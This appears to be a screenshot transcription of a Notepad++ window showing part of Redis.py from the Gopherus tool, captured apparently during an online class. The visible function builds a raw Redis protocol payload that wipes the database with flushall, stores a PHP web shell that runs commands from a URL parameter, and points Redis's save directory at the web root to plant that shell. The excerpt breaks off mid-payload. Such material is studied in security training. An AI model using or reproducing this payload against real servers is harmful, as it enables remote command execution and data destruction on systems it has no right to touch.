 C:\Users\MINGY\Desktop\Gopherus\scripts\Redis.py - Notepad++
ABC
腾讯课堂
Redis.py
56
57
58
59 def get_Redis_PHPShell():
60 web_root_location = raw_input("\033[96m" +"\nGive web root location of server (default is /var/www/html): "+ "\033[0m")
61 php_payload = raw_input("\033[96m" +"Give PHP Payload (We have default PHP Shell): "+ "\033[0m")
62 default = "<?php system($_GET['cmd']); ?>"
63 if(not php_payload):
64 php_payload = default
65 if(not web_root_location):
66 web_root_location = "/var/www/html"
67 payload = """*1\r
68 $8\r
69 flushall\r
70 *3\r
71 $3\r
72 set\r
73 $1\r
74 1\r
75 $""" + str(len(php_payload) + 4) + """\r
76
77
78 """ + php_payload + """
79
80 \r
81 *4\r
82 $6\r
83 config\r
84 $3\r
85 set\r
86 $3\r
87 dir\r
88 $""" + str(len(web_root_location)) + """\r
89 """ + web_root_location + """\r
90 *4\r
91 $6\r
92 config\r
93 $3\r
画板 签到 答题卡 画中画 举手 预览 工具
Python file length : 3,066 lines : 121 Ln : 78 Col : 7 Sel : 11 | 1 Unix (LF) UTF-8 INS